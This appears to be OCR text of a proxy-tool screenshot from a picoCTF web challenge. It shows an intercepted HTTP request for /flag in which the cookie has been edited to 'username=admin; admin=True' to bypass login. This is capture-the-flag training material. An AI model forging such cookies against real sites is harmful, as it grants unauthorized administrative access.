 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:15796
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: id-ID
8 Referer: http://jupiter.challenges.picoctf.org:15796/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: password=; username=admin; admin=True
11 Connection: keep-alive
12
13